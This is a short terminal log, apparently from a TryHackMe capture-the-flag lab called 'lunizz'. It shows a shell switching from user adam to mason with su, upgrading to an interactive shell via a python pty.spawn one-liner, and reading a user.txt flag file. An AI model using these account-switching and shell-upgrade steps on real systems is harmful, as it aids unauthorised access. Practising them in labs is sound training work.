 $ id
id
uid=1000(adam) gid=1000(adam) groups=1000(adam)
$ su mason
su mason
Password:
$ id
id
uid=1001(mason) gid=1001(mason) groups=1001(mason)
$ python3 -c "import pty; pty.spawn('/bin/bash')"
python3 -c "import pty; pty.spawn('/bin/bash')"
cd
mason@lunizz:~$ cat /home/mason/user.txt
cat /home/mason/user.txt
thm{ }
mason@lunizz:~$